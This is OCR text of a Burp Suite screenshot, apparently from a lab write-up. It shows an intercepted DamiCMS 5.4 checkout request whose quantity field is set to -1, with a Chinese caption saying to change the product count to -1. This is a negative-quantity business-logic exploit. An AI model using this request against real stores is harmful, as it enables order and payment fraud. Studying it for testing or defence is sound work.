 Request to http://192.168.80.139:80
Forward Drop Intercept is on Action Open browser Com
Pretty Raw Hex \n
1 POST /dami_5.4/index.php?s=/member/dobuy.html HTTP/1.1
2 Host: 192.168.80.139
3 Content-Length: 368
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.80.139
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Referer:
http://192.168.80.139/dami_5.4/index.php?m=Member&a=gobuy&iscart=0&id=127&name=%E5%A4%A7%E7%B1%B3%E6%B5%8B%E8%AF%95%E4%BA%A7%
E5%93%81&qty=1&price=6000&gtype=%E7%81%B0%E8%89%B2&pic=/dami_5.4/Public/Uploads/thumb/thumb_1393218295.jpg
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=cqkugaf12alesfm18d3cvv8d14; BkGOp9578O_think_template=default
14 Connection: close
15
16 id%5B%5D=127&pic%5B%5D=%2Fdami_5.4%2FPublic%2FUploads%2Fthumb%2Fthumb_1393218295.jpg&name%5B%5D=
%E5%A4%A7%E7%B1%B3%E6%B5%8B%E8%AF%95%E4%BA%A7%E5%93%81&gtype%5B%5D=%E7%81%B0%E8%89%B2&qty%5B%5D=-1&price%5B%5D=6000&realname
=wjp&tel=18888888888&province=%E5%AE%81%E5%A4%8F&city=%E9%93%B6%E5%B7%9D%E5%B8%82&area=%E5%85%B4%E5%BA%86%E5%8C%BA&address=
wiaf&trade_type=3&iscart=0
将产品数据的个数改为-1